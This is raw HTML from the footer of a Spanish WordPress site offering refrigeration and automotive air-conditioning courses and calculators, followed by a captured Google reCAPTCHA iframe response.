		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1683"><a href="https://www.conforempresarial.com/curso-electronica-computadora-automotriz/">Curso Electrónica Computadora Automotriz</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1679"><a href="https://www.conforempresarial.com/curso-de-thermoking/">Curso de Thermoking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1671"><a href="https://www.conforempresarial.com/curso-aire-acondicionado-automotriz/">Curso de Aire Acondicionado Automotriz</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2271"><a href="https://www.conforempresarial.com/category/herramientas-gratis/">Herramientas Gratis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2272"><a href="https://www.conforempresarial.com/calculo-de-cuartos-frios/">Carga térmica promedio en Cuartos Frios:</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2273"><a href="https://www.conforempresarial.com/como-calculo-el-aire-acondicionado-que-necesito/">Tabla para calcular btu aire acondicionado</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2276"><a href="https://www.conforempresarial.com/calculo-de-chiller/">Cálculo de Chiller</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3123"><a href="https://www.conforempresarial.com/simulador-de-chiller/">Simulador de Chiller</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3124"><a href="https://www.conforempresarial.com/simulador-de-aire-acondicionado/">Simulador de Aire Acondicionado</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2286"><a href="https://www.conforempresarial.com/test-aire-acondicionado-automotriz/">Test Aire Acondicionado Automotriz</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2285"><a href="https://www.conforempresarial.com/test-de-electricidad-en-neveras-refrigeradores-domesticos/">Test de Electricidad en Neveras Refrigeradores Domésticos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2284"><a href="https://www.conforempresarial.com/test-de-hidraulica-conceptos-basicos/">Test de Hidráulica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2287"><a href="https://www.conforempresarial.com/test-de-refrigeracion-y-aire-acondicionado/">Examen de Refrigeración y Aire Acondicionado con Respuestas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1774"><a href="https://www.conforempresarial.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23654"><a href="https://www.conforempresarial.com/instructors/">Instructors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23657"><a href="https://www.conforempresarial.com/instructor/">Instructor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23660"><a href="https://www.conforempresarial.com/lp-become-a-teacher/">Become A Teacher</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.conforempresarial.com/" rel="home">ConforempresariaL</a></span>
								<a href="https://es-co.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>La web usa cookies para mejorar su uso. Se asume que está de acuerdo, y puede rechazarlas.<br />
<a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Aceotar</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script src="https://www.conforempresarial.com/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-shared.js?ver=2.18.3" id="lazyload-video-js-js"></script>
<script id="lazyload-youtube-js-js-before">
window.llvConfig=window.llvConfig||{};window.llvConfig.youtube={"colour":"red","buttonstyle":"youtube_button_image_red","controls":true,"loadpolicy":true,"thumbnailquality":"0","preroll":"","postroll":"","overlaytext":"","loadthumbnail":true,"cookies":false,"callback":"<!--YOUTUBE_CALLBACK-->"};
</script>
<script src="https://www.conforempresarial.com/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-youtube.js?ver=2.18.3" id="lazyload-youtube-js-js"></script>
<script id="lazyload-vimeo-js-js-before">
window.llvConfig=window.llvConfig||{};window.llvConfig.vimeo={"buttonstyle":"youtube_button_image_red","playercolour":"#00adef","preroll":"","postroll":"","show_title":false,"overlaytext":"","loadthumbnail":true,"thumbnailquality":"basic","cookies":false,"callback":"<!--VIMEO_CALLBACK-->"};
</script>
<script src="https://www.conforempresarial.com/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-vimeo.js?ver=2.18.3" id="lazyload-vimeo-js-js"></script>
<script src="https://www.conforempresarial.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.conforempresarial.com/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62b4bc964856457d8d616024249bec92","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-O6W82hK7f-uF6LmQxoZjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769897235874');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>